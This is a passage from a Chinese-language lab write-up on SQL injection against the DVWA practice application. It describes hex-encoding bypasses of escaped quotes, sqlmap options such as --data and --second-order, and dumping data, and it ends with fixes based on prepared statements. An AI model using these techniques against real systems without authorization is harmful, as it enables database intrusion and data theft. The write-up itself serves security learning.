所以在sql注入中 遇到转义字符串的单引号或双引号的情况下，可以使用hex编码进行绕过，后面手工操作很多就是一样的了，然后这里直接使用SQLmap来操作，之前命令要多了一个--data，数据并不全部在URL中，而是在--data中是由post数据，post请求提交数据使用--data是一种很普遍的方式，看一下检查的结果，成功检测，当然后面的利用就不重复了，可以直接看一下利用的结果。

**0x11 进入HIGH模式**

进入页面发现这里是一个点击的超链接，先按照正常的流程去看一下，点击之后要在这边输入，但是输入后反馈的结果是在原来的页面上，这里好像有点多余，但是呢这个高难度可能他就在这个多余之处吧，不同的业务场景的变化；

首先尝试一下单引号发现一下就搞定了，和low相同完全，只是这两个页面而已，手工方法就依次来尝试，利用也和前面一样；

自动时候确实是有点麻烦，直接去跑SQLmap命令去跑，发现跑不出来；因为他注入的点和返回的点不在同一个页，SQLmap它是有一个参数是支持这样的，可以指定返回的页面 这个参数就是--second-order；这个时候自动化检测出来发现

然后后面剩下的就是dump数据，其实可以发现的高等级和中等级与低等级差不多 利用的方式，无非就是一些技巧性的东西多一些。

**修复方式**

后面进入impossible模式尝试以下几种情况，也都不行；

直接去看一下source里面发现，这里使用了一个方式，就是预编译来绑定ID参数有效的防止让SQL注入，所以SQL注入漏洞最好的修复方法就是参数化SQL语句；

最普遍使用的就是预编译的方式，以前比较常用的方式是针对用户输入进行过滤；在过滤的时候注意尽量不要使用黑名单的方式，而要使用白名单的方式。

**小结**

本次报告回顾了什么是SQL注入，然后重点记录了SQL注入的漏洞和详细的实战，学习了如何通过手工实战和工具自动化来进行漏洞的挖掘和利用，最后了解了SQL注入的修复方法。